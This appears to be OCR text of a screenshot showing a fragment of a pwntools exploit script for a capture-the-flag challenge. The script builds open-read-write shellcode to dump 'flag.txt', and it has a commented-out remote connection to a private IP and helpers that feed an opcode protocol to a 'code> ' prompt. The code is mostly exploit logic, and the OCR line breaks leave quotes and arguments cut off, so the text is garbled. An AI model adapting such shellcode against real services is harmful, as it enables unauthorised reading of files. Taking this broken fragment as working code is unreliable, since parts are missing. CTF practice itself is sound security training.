
shellcode = shellcraft.
open
(
'flag.txt
shellcode += shellcraft.read(
'rax'
,
'r
shellcode += shellcraft.write(
1
,
'rsp'
#sh = remote('10.12.153.18',9999)
def
write_shell
():

return
'op:2\n+:0\nn:400\n\n'
def
run
():

return
'op:4\n\n'
#gdb.attach(sh)
def
pwn
():

    sla(
'code> '
,write_shell())
